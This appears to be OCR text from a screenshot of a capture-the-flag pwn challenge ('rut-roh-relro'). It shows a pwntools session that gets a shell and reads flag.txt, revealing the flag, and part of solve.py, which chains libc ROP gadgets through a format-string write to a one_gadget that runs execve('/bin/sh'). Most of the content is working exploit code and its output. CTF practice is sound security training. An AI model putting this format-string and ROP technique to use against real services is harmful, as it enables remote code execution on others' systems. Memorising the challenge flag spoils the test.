 Code File Edit Selection View Go Run Terminal Window Help
U.S. Sun Feb 12 12:59 PM
00000ee0 20 20 20 20 20 20 20 20 20 20 20 20
*
00000f10 32 20 20 20 20 20 20 20 20 20 20 20
00000f20 20 20 20 20 20 20 20 20 20 20 20 20
*
00000f70 20 20 20 20 20 20 20 20 20 20 20 20
00000f80 61 90 6a 59 ce ff 7f 0a 59 6f 75 72
00000f90 65 20 74 72 69 61 6c 20 68 61 73 20
00000fa0 72 65 64 2e 20 42 79 65 21 0a
00000faa
\xa1\x00
2
Your free trial has expired. Bye!
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xd bytes:
b'flag.txt\n'
b'run\n'
flag.txt
run
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x2b bytes:
b'lactf{maybe_ill_add_asan_for_good_measure}\n'
lactf{maybe_ill_add_asan_for_good_measure}
[*] Got EOF while reading in interactive
$
[0] 0:python3*
solve.py — rut-roh-relro
Dockerfile
C rut_roh_relro.c
M Makefile
solve.py 1
libc.ropper
solve.py > ...
41
42
43 print("libc.address", hex(libc.address))
44 print("ret_addr", hex(ret_addr))
45
46 # Step 2: lets set r12 to zero, then one_gadget
47
48 pop_rdi_gadget = 0x23E9A + libc.address
49 one_gadget = 0xC961A + libc.address
50
51
52 writes = {ret_addr: pop_rdi_gadget, ret_addr + 8: 0, ret_addr + 16: one_gadget}
53
54 # b'AAAAAAAA %x %x %x %x %x %x %x %x %x\n'
55 # b'AAAAAAAA e910a2a1 0 e910a2c4 46a6550 0 41414141 20782520 78252078 25207825\n'
56
57 p.recvuntil("post?")
58 p.sendline(pwn.fmtstr_payload(6, writes))
59 p.interactive()
60
61
62 # 0xc961a execve("/bin/sh", r12, r13)
63 # constraints:
64 # [r12] == NULL || r12 == NULL
65 # [r13] == NULL || r13 == NULL
66
67 # 0xc961d execve("/bin/sh", r12, rdx)
68 # constraints:
69 # [r12] == NULL || r12 == NULL
70 # [rdx] == NULL || rdx == NULL
71
72 # 0xc9620 execve("/bin/sh", rsi, rdx)
73 # constraints: